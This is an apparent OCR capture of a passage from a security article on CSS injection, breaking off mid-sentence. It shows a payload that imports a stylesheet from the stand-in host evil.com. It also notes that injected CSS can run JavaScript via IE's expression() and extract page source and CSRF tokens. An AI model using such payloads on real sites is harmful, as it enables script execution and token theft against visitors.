
Malicious CSS
To load an external stylesheet of arbitrary length,
just replace the
payload with
*{color: red;}
@import url(//evil.com). Being able to execute
arbitrary CSS on someone else’s domain opens
the door to all kinds of carnage:
Executing arbitrary JavaScript using IE's
expression() function. This outright won’t
work if the page sets a modern doctype,
even if Quirks mode is enabled. It also
doesn't work in IE11
.
Extracting page source and stealing
CSRF